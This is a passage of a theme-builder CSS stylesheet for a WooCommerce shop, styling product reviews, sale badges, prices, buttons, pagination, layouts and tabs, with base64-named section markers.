.bd-icon-2.active:before {
  color: #1f98c8;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RSYXRpbmcx {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RSZXZpZXdBdmF0YXI {}
.bd-reviewavatar-1 {
  display: inline-block;
}
.bd-reviewavatar-1 {
  display: inline-block;
}
.bd-reviewavatar-1 img {
  display: block;
  width: 100%;
  height: 100%;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RSZXZpZXdBdmF0YXI {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RSZXZpZXdNZXRhZGF0YQ {}
.bd-reviewmetadata-1 {
  line-height: 17.14285715px;
  font-size: 12px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RSZXZpZXdNZXRhZGF0YQ {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RSZXZpZXdSYXRpbmc {}
.bd-reviewrating-2 {
  margin-top: 5px;
  margin-bottom: 5px;
}
.bd-reviewrating-2 {
  line-height: 17.14285715px;
  font-size: 12px;
  text-align: left;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RSZXZpZXdSYXRpbmc {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RSZXZpZXdUZXh0 {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RSZXZpZXdUZXh0 {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RTYWxlMQ {}
.bd-productsale-2 {
  left: auto;
  bottom: auto;
  right: 8.04151101968031%;
  top: 4.43291965486329%;
  position: absolute;
}
@media (max-width: 991px) {
  .bd-productsale-2 {
    position: absolute;
    top: 8.00434822629186%;
    left: auto;
    right: 34.2097353187457%;
    bottom: auto;
  }
}
@media (max-width: 767px) {
  .bd-productsale-2 {
    position: absolute;
    top: 8.33768155962519%;
    left: auto;
    right: 26.1452191897134%;
    bottom: auto;
  }
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RTYWxlMQ {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RTYWxlMg {}
.bd-productsale-3 {
  position: absolute;
  top: 0.000%;
  left: auto;
  right: 5.670%;
  bottom: auto;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RTYWxlMg {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RTbGlkZXJCdXk {}
.bd-productbuy-1 {
  margin: 15px auto 16px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RTbGlkZXJCdXk {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RTbGlkZXJJbWFnZQ {}
.bd-productimage-2 {
  text-align: center;
  width: 50%;
  display: inline-block;
}
.bd-productimage-2 {
  display: inline-block;
}
.bd-productimage-2 img {
  display: block;
  width: 100%;
  height: 100%;
}
.bd-imagestyles-15 {
  vertical-align: middle;
  display: inline-block;
  text-align: center;
}
.bd-productimage-2 img {
  max-width: 100%;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RTbGlkZXJJbWFnZQ {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RTbGlkZXJOZXcx {}
.bd-productnew-1 {
  position: absolute;
  top: 0;
  right: 0;
}
.bd-productnewicon-4 {
  display: inline-block;
  overflow: hidden;
  vertical-align: middle;
  background-color: rgba(92, 183, 92, 0.5);
  padding: 16px 10px;
  border-radius: 50%;
}
.bd-productnewicon-4 {
  line-height: 17.14285715px;
  text-align: center;
  font-size: 12px;
  text-transform: uppercase;
  color: #ffffff;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RTbGlkZXJOZXcx {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RTbGlkZXJPdXRPZlN0b2NrMQ {}
.bd-productoutofstock-1 {
  position: absolute;
  top: 60px;
  right: 0;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RTbGlkZXJPdXRPZlN0b2NrMQ {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RTbGlkZXJTYWxlMQ {}
.bd-productsale-1 {
  position: absolute;
  top: 4.528%;
  left: 5.785%;
  right: auto;
  bottom: auto;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RTbGlkZXJTYWxlMQ {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RTbGlkZXJUaXRsZQ {}
.bd-producttitle-4 {
  margin-top: 0px;
  margin-bottom: 0px;
}
.bd-producttitle-4 {
  line-height: 25.71428572px;
  text-transform: none;
  font-size: 18px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RTbGlkZXJUaXRsZQ {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RzTmF2aWdhdGlvbkZvb3Rlcg {}
.bd-productsgridpagination-1 {
  margin-top: -10px;
}
.bd-pagination-4.right {
  text-align: right;
}
.bd-pagination-4.center {
  text-align: center;
}
.bd-pagination-4 > *:last-child {
  margin-right: 0;
}
.bd-pagination-4 span {
  cursor: default;
}
.pagination > ul.bd-pagination-4 > .active > a,
.pagination > ul.bd-pagination-4 > .active > span {
  color: inherit;
  line-height: inherit;
}
.bd-pagination-4 > li.bd-paginationitem-4 > a,
.bd-pagination-4 > li.bd-paginationitem-4 > span,
.bd-pagination-4 > li.bd-paginationitem-4 > a:link,
.bd-pagination-4 > li.bd-paginationitem-4 > a:visited {
  color: #555555;
  border: 1px solid #ffffff;
  border-radius: 0px;
}
.bd-pagination-4 > li.bd-paginationitem-4 > a:hover {
  background-color: #dddddd;
  background-image: none;
}
.bd-pagination-4 > li.active.bd-paginationitem-4 > a,
.bd-pagination-4 > li.active.bd-paginationitem-4 > span {
  color: inherit;
  background-color: #f5f5f5;
  font-weight: bold;
  background-image: none;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RzTmF2aWdhdGlvbkZvb3Rlcg {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RzU2xpZGVyUHJpY2U {}
.bd-productprice-2 {
  display: block;
  margin-bottom: 10px;
}
.bd-pricetext-6 {
  display: block;
  padding: 0px;
}
.bd-pricetext-6 {
  color: #777777;
}
.bd-pricetext-6 .bd-label-6,
.bd-pricetext-6 .bd-container-8 {
  display: inline-block;
}
.bd-container-8 {
  line-height: 17.14285715px;
  font-size: 12px;
  text-decoration: line-through;
  color: #cccccc;
}
.bd-container-8:not(.shape-only).bd-custom-blockquotes blockquote,
.bd-blockquotes-3 {
  border-top-width: 0;
  border-right-width: 0;
  border-bottom-width: 0;
  border-left: 5px solid #f5f5f5;
  border-radius: 0px;
}
.bd-button-3 a {
  line-height: 20.00000001px;
  font-size: 14px;
}
.bd-container-8:not(.shape-only).bd-custom-button button,
.bd-container-8:not(.shape-only).bd-custom-button input[type="submit"],
.bd-container-8:not(.shape-only).bd-custom-button input[type="button"],
.bd-container-8:not(.shape-only).bd-custom-button a.bd-button-3[href],
.bd-container-8:not(.shape-only).bd-custom-button .bd-button-3,
button.bd-button-3,
input.bd-button-3,
a.bd-button-3[href],
.bd-button-3 {
  /* default transparent bg otherwise you get gray default bg */
  background-color: transparent;
}
.bd-container-8:not(.shape-only).bd-custom-button button,
.bd-container-8:not(.shape-only).bd-custom-button input[type="submit"],
.bd-container-8:not(.shape-only).bd-custom-button input[type="button"],
.bd-container-8:not(.shape-only).bd-custom-button a.bd-button-3[href],
.bd-container-8:not(.shape-only).bd-custom-button .bd-button-3,
button.bd-button-3,
input.bd-button-3,
a.bd-button-3[href],
.bd-button-3,
.bd-container-8:not(.shape-only).bd-custom-button button:link,
.bd-container-8:not(.shape-only).bd-custom-button input[type="submit"]:link,
.bd-container-8:not(.shape-only).bd-custom-button input[type="button"]:link,
.bd-container-8:not(.shape-only).bd-custom-button a.bd-button-3[href]:link,
.bd-container-8:not(.shape-only).bd-custom-button .bd-button-3:link,
button.bd-button-3:link,
input.bd-button-3:link,
a.bd-button-3[href]:link,
.bd-button-3:link,
.bd-container-8:not(.shape-only).bd-custom-button button:visited,
.bd-container-8:not(.shape-only).bd-custom-button input[type="submit"]:visited,
.bd-container-8:not(.shape-only).bd-custom-button input[type="button"]:visited,
.bd-container-8:not(.shape-only).bd-custom-button a.bd-button-3[href]:visited,
.bd-container-8:not(.shape-only).bd-custom-button .bd-button-3:visited,
button.bd-button-3:visited,
input.bd-button-3:visited,
a.bd-button-3[href]:visited,
.bd-button-3:visited {
  /* reset browser styles */
  border-width: 0;
  padding: 0;
  color: #ffffff;
  background-color: #269ccb;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  padding: 5px;
  border: 0px solid #ffffff;
  border-radius: 4px;
  background-image: none;
}
.bd-container-8:not(.shape-only).bd-custom-button button:hover,
.bd-container-8:not(.shape-only).bd-custom-button input[type="submit"]:hover,
.bd-container-8:not(.shape-only).bd-custom-button input[type="button"]:hover,
.bd-container-8:not(.shape-only).bd-custom-button a.bd-button-3[href]:hover,
.bd-container-8:not(.shape-only).bd-custom-button .bd-button-3:hover,
button.bd-button-3:hover,
input.bd-button-3:hover,
a.bd-button-3[href]:hover,
.bd-button-3:hover,
.bd-container-8:not(.shape-only).bd-custom-button button:focus,
.bd-container-8:not(.shape-only).bd-custom-button input[type="submit"]:focus,
.bd-container-8:not(.shape-only).bd-custom-button input[type="button"]:focus,
.bd-container-8:not(.shape-only).bd-custom-button a.bd-button-3[href]:focus,
.bd-container-8:not(.shape-only).bd-custom-button .bd-button-3:focus,
button.bd-button-3:focus,
input.bd-button-3:focus,
a.bd-button-3[href]:focus,
.bd-button-3:focus {
  background-color: #0777a3;
  text-decoration: none;
  color: #ffffff;
  background-image: none;
}
.bd-imagestyles-3 {
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  border: 0 solid #777777;
  border-radius: 0;
}
.bd-container-8:not(.shape-only).bd-custom-image img {
  max-width: 100%;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  border: 0 solid #777777;
  border-radius: 0;
}
.bd-container-8:not(.shape-only).bd-custom-table table,
.bd-table-3 {
  border-collapse: collapse;
  width: 100%;
}
.bd-container-8:not(.shape-only).bd-custom-table table thead td,
.bd-table-3 thead td,
.bd-container-8:not(.shape-only).bd-custom-table table thead th,
.bd-table-3 thead th {
  border-bottom: 1px solid #777777;
}
.bd-pricetext-5 {
  display: block;
  padding: 0px;
}
.bd-pricetext-5 {
  color: #0777a3;
}
.bd-pricetext-5 .bd-label-5,
.bd-pricetext-5 .bd-container-13 {
  display: inline-block;
}
.bd-container-13 {
  line-height: 25.71428572px;
  font-size: 18px;
  color: #d9534f;
}
.bd-container-13 h4 {
  color: #d9534f;
}
.bd-container-13 h4 a {
  color: #d9534f;
}
.bd-container-13 h4 a:hover {
  color: #d9534f;
}
.bd-container-13 h4 a:active {
  color: #d9534f;
}
.bd-container-13 h2 {
  color: #d9534f;
}
.bd-container-13 h2 a {
  color: #d9534f;
}
.bd-container-13 h2 a:hover {
  color: #d9534f;
}
.bd-container-13 h2 a:active {
  color: #d9534f;
}
.bd-container-13:not(.shape-only).bd-custom-blockquotes blockquote,
.bd-blockquotes-2 {
  border-top-width: 0;
  border-right-width: 0;
  border-bottom-width: 0;
  border-left: 5px solid #f5f5f5;
  border-radius: 0px;
}
.bd-button-2 a {
  line-height: 20.00000001px;
  font-size: 14px;
}
.bd-container-13:not(.shape-only).bd-custom-button button,
.bd-container-13:not(.shape-only).bd-custom-button input[type="submit"],
.bd-container-13:not(.shape-only).bd-custom-button input[type="button"],
.bd-container-13:not(.shape-only).bd-custom-button a.bd-button-2[href],
.bd-container-13:not(.shape-only).bd-custom-button .bd-button-2,
button.bd-button-2,
input.bd-button-2,
a.bd-button-2[href],
.bd-button-2 {
  /* default transparent bg otherwise you get gray default bg */
  background-color: transparent;
}
.bd-container-13:not(.shape-only).bd-custom-button button,
.bd-container-13:not(.shape-only).bd-custom-button input[type="submit"],
.bd-container-13:not(.shape-only).bd-custom-button input[type="button"],
.bd-container-13:not(.shape-only).bd-custom-button a.bd-button-2[href],
.bd-container-13:not(.shape-only).bd-custom-button .bd-button-2,
button.bd-button-2,
input.bd-button-2,
a.bd-button-2[href],
.bd-button-2,
.bd-container-13:not(.shape-only).bd-custom-button button:link,
.bd-container-13:not(.shape-only).bd-custom-button input[type="submit"]:link,
.bd-container-13:not(.shape-only).bd-custom-button input[type="button"]:link,
.bd-container-13:not(.shape-only).bd-custom-button a.bd-button-2[href]:link,
.bd-container-13:not(.shape-only).bd-custom-button .bd-button-2:link,
button.bd-button-2:link,
input.bd-button-2:link,
a.bd-button-2[href]:link,
.bd-button-2:link,
.bd-container-13:not(.shape-only).bd-custom-button button:visited,
.bd-container-13:not(.shape-only).bd-custom-button input[type="submit"]:visited,
.bd-container-13:not(.shape-only).bd-custom-button input[type="button"]:visited,
.bd-container-13:not(.shape-only).bd-custom-button a.bd-button-2[href]:visited,
.bd-container-13:not(.shape-only).bd-custom-button .bd-button-2:visited,
button.bd-button-2:visited,
input.bd-button-2:visited,
a.bd-button-2[href]:visited,
.bd-button-2:visited {
  /* reset browser styles */
  border-width: 0;
  padding: 0;
  color: #ffffff;
  background-color: #269ccb;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  padding: 5px;
  border: 0px solid #ffffff;
  border-radius: 4px;
  background-image: none;
}
.bd-container-13:not(.shape-only).bd-custom-button button:hover,
.bd-container-13:not(.shape-only).bd-custom-button input[type="submit"]:hover,
.bd-container-13:not(.shape-only).bd-custom-button input[type="button"]:hover,
.bd-container-13:not(.shape-only).bd-custom-button a.bd-button-2[href]:hover,
.bd-container-13:not(.shape-only).bd-custom-button .bd-button-2:hover,
button.bd-button-2:hover,
input.bd-button-2:hover,
a.bd-button-2[href]:hover,
.bd-button-2:hover,
.bd-container-13:not(.shape-only).bd-custom-button button:focus,
.bd-container-13:not(.shape-only).bd-custom-button input[type="submit"]:focus,
.bd-container-13:not(.shape-only).bd-custom-button input[type="button"]:focus,
.bd-container-13:not(.shape-only).bd-custom-button a.bd-button-2[href]:focus,
.bd-container-13:not(.shape-only).bd-custom-button .bd-button-2:focus,
button.bd-button-2:focus,
input.bd-button-2:focus,
a.bd-button-2[href]:focus,
.bd-button-2:focus {
  background-color: #0777a3;
  text-decoration: none;
  color: #ffffff;
  background-image: none;
}
.bd-imagestyles-2 {
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  border: 0 solid #777777;
  border-radius: 0;
}
.bd-container-13:not(.shape-only).bd-custom-image img {
  max-width: 100%;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  border: 0 solid #777777;
  border-radius: 0;
}
.bd-container-13:not(.shape-only).bd-custom-table table,
.bd-table-2 {
  border-collapse: collapse;
  width: 100%;
}
.bd-container-13:not(.shape-only).bd-custom-table table thead td,
.bd-table-2 thead td,
.bd-container-13:not(.shape-only).bd-custom-table table thead th,
.bd-table-2 thead th {
  border-bottom: 1px solid #777777;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RzU2xpZGVyUHJpY2U {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RzU29ydGVy {}
.bd-productssorter-1 {
  line-height: 20.00000001px;
  font-size: 14px;
}
.bd-productssorter-1 select {
  display: inline;
  width: auto;
}
.woocommerce_ordering {
  margin-bottom: 0;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RzU29ydGVy {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RUaXRsZTE {}
.bd-producttitle-7 {
  position: relative;
}
.bd-producttitle-8 {
  line-height: 25.71428572px;
  font-size: 18px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RUaXRsZTE {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RUaXRsZTI {}
.bd-producttitle-10 {
  margin-top: 10px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RUaXRsZTI {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RWYXJpYXRpb25z {}
.bd-productvariations-1 {
  display: inline-block;
  margin-bottom: 24px;
  margin-top: 10px;
}
.bd-bootstrapinput-5.form-control.input-lg {
  border-radius: 0px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Byb2R1Y3RWYXJpYXRpb25z {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3NoZWV0RGVmYXVsdA {}
.bd-contentlayout-2 {
  clear: both;
  /* DR-15613 */
}
.bd-contentlayout-2 .bd-flex-horizontal {
  margin-left: -5px;
  margin-right: -5px;
}
@media (max-width: 767px) {
  .bd-contentlayout-2 .bd-flex-horizontal {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .bd-contentlayout-2 .bd-flex-horizontal > * {
    width: 100%;
  }
}
.bd-contentlayout-2 .bd-flex-horizontal > * {
  padding-left: 5px;
  padding-right: 5px;
}
.bd-layoutitemsbox-16 {
  position: relative;
}
.bd-stretchtobottom-6 .bd-contentlayout-2 {
  height: 100%;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3NoZWV0RGVmYXVsdA {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3NoZWV0UGFnZVRlbXBsYXRl {}
.bd-contentlayout-7 {
  clear: both;
  /* DR-15613 */
}
.bd-contentlayout-7 .bd-flex-horizontal {
  margin-left: -5px;
  margin-right: -5px;
}
@media (max-width: 767px) {
  .bd-contentlayout-7 .bd-flex-horizontal {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .bd-contentlayout-7 .bd-flex-horizontal > * {
    width: 100%;
  }
}
.bd-contentlayout-7 .bd-flex-horizontal > * {
  padding-left: 5px;
  padding-right: 5px;
}
.bd-stretchtobottom-2 .bd-contentlayout-7 {
  height: 100%;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3NoZWV0UGFnZVRlbXBsYXRl {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3NoZWV0UHJvZHVjdE92ZXJ2aWV3 {}
.bd-contentlayout-4 {
  clear: both;
  /* DR-15613 */
}
.bd-contentlayout-4 .bd-flex-horizontal {
  margin-left: -5px;
  margin-right: -5px;
}
@media (max-width: 767px) {
  .bd-contentlayout-4 .bd-flex-horizontal {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .bd-contentlayout-4 .bd-flex-horizontal > * {
    width: 100%;
  }
}
.bd-contentlayout-4 .bd-flex-horizontal > * {
  padding-left: 5px;
  padding-right: 5px;
}
.bd-layoutitemsbox-19 {
  position: relative;
  padding: 10px;
}
@media (max-width: 1199px) {
  .bd-layoutitemsbox-19 {
    padding-left: 20px;
    padding-right: 20px;
  }
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3NoZWV0UHJvZHVjdE92ZXJ2aWV3 {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3NoZWV0UHJvZHVjdHM {}
.bd-contentlayout-3 {
  clear: both;
  /* DR-15613 */
}
.bd-contentlayout-3 .bd-flex-horizontal {
  margin-left: -5px;
  margin-right: -5px;
}
@media (max-width: 767px) {
  .bd-contentlayout-3 .bd-flex-horizontal {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .bd-contentlayout-3 .bd-flex-horizontal > * {
    width: 100%;
  }
}
.bd-contentlayout-3 .bd-flex-horizontal > * {
  padding-left: 5px;
  padding-right: 5px;
}
.bd-layoutitemsbox-17 {
  position: relative;
  padding: 10px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3NoZWV0UHJvZHVjdHM {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3NoZWV0U2hvcHBpbmdDYXJ0 {}
.bd-contentlayout-8 {
  clear: both;
  /* DR-15613 */
}
.bd-contentlayout-8 .bd-flex-horizontal {
  margin-left: -5px;
  margin-right: -5px;
}
@media (max-width: 767px) {
  .bd-contentlayout-8 .bd-flex-horizontal {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .bd-contentlayout-8 .bd-flex-horizontal > * {
    width: 100%;
  }
}
.bd-contentlayout-8 .bd-flex-horizontal > * {
  padding-left: 5px;
  padding-right: 5px;
}
.bd-layoutitemsbox-23 {
  padding: 10px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3NoZWV0U2hvcHBpbmdDYXJ0 {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3NoZWV0U2luZ2xlUG9zdFRlbXBsYXRl {}
.bd-contentlayout-6 {
  clear: both;
  /* DR-15613 */
}
.bd-contentlayout-6 .bd-flex-horizontal {
  margin-left: -5px;
  margin-right: -5px;
}
@media (max-width: 767px) {
  .bd-contentlayout-6 .bd-flex-horizontal {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .bd-contentlayout-6 .bd-flex-horizontal > * {
    width: 100%;
  }
}
.bd-contentlayout-6 .bd-flex-horizontal > * {
  padding-left: 5px;
  padding-right: 5px;
}
.bd-stretchtobottom-4 .bd-contentlayout-6 {
  height: 100%;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3NoZWV0U2luZ2xlUG9zdFRlbXBsYXRl {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3NoZWV0VGVtcGxhdGU0MDQ {}
.bd-sheetstyles-5 {
  min-height: 100px;
  margin-top: 0px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3NoZWV0VGVtcGxhdGU0MDQ {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Nob3BwaW5nQ2FydEdyaWQ {}
.bd-grid-13 > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.bd-griditem-1 {
  margin-bottom: 6px;
  position: relative;
  background-color: #fafafa;
  border: 1px style #e6e6e6;
  background-image: none;
}
.separated-item-1 {
  position: relative;
  z-index: 0;
}
.separated-item-1:before,
.separated-item-1:after {
  content: "";
  position: absolute;
  z-index: 10;
}
.separated-item-1:before {
  top: 0;
  bottom: 0;
  left: 0;
}
.separated-item-1:after {
  left: 0;
  right: 0;
  bottom: 3px;
}
.first-col.separated-item-1:after {
  left: 5px;
}
.last-col.separated-item-1:after {
  right: 5px;
}
.separated-item-1.first-col:before,
.separated-item-1.last-row:after {
  content: none;
}
.bd-icon-7 {
  padding: 0px 3px;
}
.bd-icon-7:before {
  color: #269ccb;
  font-size: 30px;
  line-height: 42.85714287px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3Nob3BwaW5nQ2FydEdyaWQ {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3NpZGViYXJBcmVhbGVmdA {}
@media (max-width: 767px) {
  .bd-sidebararea-5 {
    text-align: left;
  }
}
.bd-sidebararea-5-column {
  width: 25%;
}
@media (max-width: 991px) {
  .bd-sidebararea-5-column {
    width: 33.333333333333336%;
  }
}
@media (max-width: 767px) {
  .bd-sidebararea-5-column {
    width: 100%;
  }
}
.bd-sidebararea-5 {
  position: relative;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3NpZGViYXJBcmVhbGVmdA {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3NpZGViYXJBcmVhdG9wV2lkZQ {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3NpZGViYXJBcmVhdG9wV2lkZQ {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3NvcnRDb250YWluZXI {}
.bd-layoutcontainer-27 {
  margin-bottom: 20px;
  margin-top: 20px;
}
.bd-layoutcontainer-27 > .bd-container-inner > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.bd-layoutcolumn-60 {
  position: relative;
}
.bd-layoutcolumn-61 {
  text-align: right;
}
.bd-layoutcolumn-61 {
  position: relative;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3NvcnRDb250YWluZXI {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL3RhYkNvbnRyb2w {}
.bd-bootstrapinput.form-control {
  -webkit-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  background-color: #ffffff;
  border-radius: 0px;
}
.bd-reviewrating-1 {
  margin-top: 5px;
  margin-bottom: 5px;
}
.bd-reviewrating-1 {
  line-height: 17.14285715px;
  font-size: 12px;
  text-align: left;
}
.bd-productreview-1 {
  margin-bottom: 20px;
}
.bd-tabinformationcontrol-2 {
  margin-bottom: 30px;
  margin-top: 29px;
}
@media (max-width: 767px) {
  .bd-tabinformationcontrol-2 .bd-menu-12 {
    display: none;
  }
}
@media (min-width: 768px) {
  .bd-tabinformationcontrol-2 .bd-menuitem-8 {
    display: none;
  }
  .bd-tabinformationcontrol-2 .bd-menu-12.nav.nav-tabs > li.active > a {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
  }
  .bd-tabinformationcontrol-2 .bd-menu-12.nav.nav-tabs > li:first-child > a:link,
  .bd-tabinformationcontrol-2 .bd-menu-12.nav.nav-tabs > li:first-child > a:visited,
  .bd-tabinformationcontrol-2 .bd-menu-12.nav.nav-tabs > li:first-child.active > a {
    margin-left: 0px;
  }
  .bd-tabinformationcontrol-2 .bd-menu-12.nav.nav-tabs > li.active > a,
  .bd-tabinformationcontrol-2 .bd-menu-12.nav.nav-tabs > li > a:hover {
    position: relative;
    z-index: 1;
  }
  .bd-tabinformationcontrol-2 .bd-container-37.tab-content {
    clear: both;
    border-top-left-radius: 0;
    position: relative;
    z-index: 0;
    top: -1px;
  }
}
#tab-reviews2 ul.comments-list li:before {
  display: none;
}
.bd-menu-12.nav.nav-tabs > li + li {
  margin: 0;
}
.bd-menu-12 {
  /* reset default bootstrap values */
  padding: 0;
  margin: 0;
  border-top-width: 0px;
  border-left-width: 0px;
  border-right-width: 0px;
  margin-top: 20px;
  margin-bottom: -1px;
  border-bottom: 0px solid #f5f5f5;
}
.bd-menuitem-12 > a {
  cursor: pointer;
  /* Safari click events fix */
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-12.nav-tabs .bd-menuitem-12 {
  list-style: none;
  position: relative;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-12.nav-tabs .bd-menuitem-12 > a,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-12.nav-tabs .bd-menuitem-12 > a:link,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-12.nav-tabs .bd-menuitem-12 > a:visited {
  border-radius: 0px;
  display: block;
  white-space: nowrap;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-12.nav-tabs .bd-menuitem-12 > a:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-12.nav-tabs .bd-menuitem-12 > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-12.nav-tabs .bd-menuitem-12 > a:visited:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-12.nav-tabs .bd-menuitem-12 > a:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-12.nav-tabs .bd-menuitem-12 > a:link:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-12.nav-tabs .bd-menuitem-12 > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-12.nav-tabs .bd-menuitem-12 > a:focus {
  outline-width: 0;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-12.nav-tabs .bd-menuitem-12:not(.active) > a.hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-12.nav-tabs .bd-menuitem-12:not(.active) > a:hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-12.nav-tabs .bd-menuitem-12:not(.active) > a:focus:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-12.nav-tabs .bd-menuitem-12:hover:not(.active) > a:not(.active) {
  background-color: #ffffff;
  border-top: 1px solid #dddddd;
  border-right: 1px solid #dddddd;
  border-bottom: 1px solid #ffffff;
